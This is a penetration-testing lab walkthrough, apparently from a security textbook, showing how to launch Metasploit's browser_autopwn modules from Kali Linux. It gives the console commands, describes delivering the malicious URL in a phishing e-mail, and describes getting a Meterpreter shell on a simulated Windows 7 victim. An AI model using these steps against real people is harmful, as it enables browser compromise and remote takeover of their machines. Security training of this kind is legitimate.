
The first thing we want to do is open a command line in Kali Linux. We want to make sure everything is updated and upgraded before we begin. In the command line, type apt-get updates and then type apt-get upgrade. Once the updates are complete, we will type msfconsole. Next, we will type use auxiliary/server/browser_autopwn2. The following is a screenshot showing what you should see:

Next autopwn2 will set up BES. The next screenshot will demonstrate this process:

After the exploit server has been set up, Autopwn2 will begin to rank exploits that will be tried first. The following screenshot shows you what this looks like:

Once the rankings are complete, Autopwn2 will provide a URL for the hacker to send the victim. The following screenshot shows the rankings list and the IP of the URL the victim will click on. This URL link can be sent to the victim using a phishing e-mail:

After the victim has clicked on the URL link, Autopwn2 will begin to execute browser exploits against the victim. The following screenshot shows Autopwn2 launching exploits against a simulated victim. For this lab, we used a Windows 7 system running in VMwareplayer as the victim:

The next lab will also demonstrate Autopwn2.
The beauty of Autopwn is that it relieves you of some of the hard work of reconnaissance. Autopwn will first try to fingerprint the victim's browser, then throw at it whatever exploits it thinks might work. It makes life quite simple. The downside of Autopwn is that it is very noisy and can lead to either detection by the target or crashing the browser, which happens often. Following are the steps to be followed to start this lab:
- Log into the Metasploit console and type mfsconsole:


- Type use auxiliary/server/browser_autopwn:
- We can view the options by typing show options:
- If we want to see more info, we can type info:

- We need to set our lhost; remember that is the address of our listener. We do that by typing set lhost 192.168.10.50:

- Next, we must set the URL path. This is done by typing set urlpath free_food:
- Now let's start the exploit:

- The server starts with several payloads:


- Once the server starts, go to the victim server and go to the following URL: http://192.168.10.50:8080/free_food. If the URL doesn't work, check Kali for the URL it wants you to send out. It's highlighted in the preceding screenshot. Once there you may get a Java warning:
- Once you navigate to the link, check what is happening on Kali:

- It will now begin trying each of those exploits against the browser with the hope that at least one will work:
- To view if any sessions have formed, you can type sessions -i:

If it is successful, you will get a Metrepter shell.
As you can see from the lab, Autopwn2 is an easy tool to use. It is both fast and effective, which is why hackers like using this tool. Next, we will demonstrate a tool hackers use for XSS attacks.